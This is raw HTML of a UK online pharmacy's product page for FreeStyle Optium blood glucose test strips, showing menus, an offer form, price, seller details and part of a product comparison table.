 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="12752">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-12752" class="single-product-type-horizontal product type-product post-12752 status-publish first instock product_cat-diabetes product_cat-medicines-vitamins has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-100x100.jpg" data-thumb-alt="FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-800x800.jpg" class="wp-post-image" alt="FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/freestyle-lite-test-strip-2/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/freestyle-lite.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FREESTYLE LITE TEST STRIP" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">FREESTYLE LITE TEST STRIP</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips-2/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS</h1>        <div class="product_after_title">
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.99</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>The FreeStyle Optium Blood Glucose Test Strips for self-testing your blood glucose.</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_696d544472bb7">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_696d544472bb7"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="12752" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-12752" data-id="12752" data-product_name="FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-12752 " data-text="Compare" data-text_added="Compare" data-id="12752" data-product_id="12752" data-product_name="FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-150x150.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" rel="tag">Diabetes</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/" rel="tag">Medicines &amp; Vitamins</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/&amp;title=FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>The FreeStyle Optium Blood Glucose Test Strips for self-testing your blood glucose. Pack of 50.</p>
<p>Compatible with the FreeStyle Libre system, FreeStyle Optium and FreeStyle Optium Neo blood glucose meters</p>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/" draggable="false" >FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS</a> <span class="woosc-remove" data-id="12752">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/hedrin-once-liquid-gel/" draggable="false" >Hedrin Once Liquid Gel (250ml)</a> <span class="woosc-remove" data-id="8509">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" draggable="false" >Multi Vitamin ONE a DAY (pack of 50)</a> <span class="woosc-remove" data-id="8311">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" draggable="false" >Sudafed Decongestant Tablets Non-Drowsy</a> <span class="woosc-remove" data-id="8089">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" draggable="false" >Bassetts Strawberry Flavour Multivitamins 3-6 Years</a> <span class="woosc-remove" data-id="8494">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/ashton-parsons-infants-powders/" draggable="false" >ASHTON & PARSONS INFANTS POWDERS</a> <span class="woosc-remove" data-id="8449">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/" draggable="false" >FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS</a> <span class="woosc-remove" data-id="12752">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/hedrin-once-liquid-gel/" draggable="false" >Hedrin Once Liquid Gel (250ml)</a> <span class="woosc-remove" data-id="8509">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" draggable="false" >Multi Vitamin ONE a DAY (pack of 50)</a> <span class="woosc-remove" data-id="8311">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/sudafed-decongestant-tablets/" draggable="false" >Sudafed Decongestant Tablets Non-Drowsy</a> <span class="woosc-remove" data-id="8089">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" draggable="false" >Bassetts Strawberry Flavour Multivitamins 3-6 Years</a> <span class="woosc-remove" data-id="8494">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/ashton-parsons-infants-powders/" draggable="false" >ASHTON & PARSONS INFANTS POWDERS</a> <span class="woosc-remove" data-id="8449">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/freestyle-optium-blood-glucose-test-strips/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/hedrin-once-liquid-gel/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Hedrin Once Liquid Gel (250ml)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-100x100.jpg 100w, 